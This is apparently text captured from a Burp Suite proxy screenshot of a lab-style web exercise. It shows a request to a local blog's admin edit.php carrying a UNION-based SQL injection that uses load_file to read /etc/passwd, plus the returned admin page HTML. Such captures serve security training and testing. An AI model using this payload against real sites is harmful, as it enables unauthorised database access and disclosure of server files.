 Response from http://192.168.106.145:80/admin/edit.php?id=1%20UNION%20SELECT%201,%202,%20load_file(%22/etc/passwd%22),%204
Forward Drop Intercept is on Action
Raw Headers Hex HTML Render
<li>
<a href="/admin/">Manage post |</a>
</li>
<li>
<a href="/admin/new.php">New post |</a>
</li>
<li>
<a href="/admin/logout.php">Logout</a>
</li>
</ul>
</div>
</div>
<form action="edit.php?id=1 UNION SELECT 1, 2, load_file(&quot;/etc/passwd&quot;), 4" method="POST" enctype="m
Title:
<input type="text" name="title" value="Welcome" /> <br/>
Text:
<textarea name="text" cols="80" rows="5">
Welcome to my blog. Leave a comment if you like the new design :) </textarea><br/>
<input type="submit" name="Update" value="Update">
</form>